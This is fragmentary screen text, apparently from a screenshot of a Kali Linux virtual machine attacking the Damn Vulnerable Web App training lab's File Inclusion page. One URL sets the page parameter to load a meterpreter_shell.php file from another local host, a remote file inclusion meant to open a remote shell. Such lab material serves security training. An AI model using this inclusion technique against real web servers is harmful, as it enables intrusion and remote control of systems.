 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
10.0.2.5/dvwa/vulnerabil Damn Vulnerable Web Ap tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/fi/?page=HTTP://10.0.2.15/meterpreter_shell.php 10
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion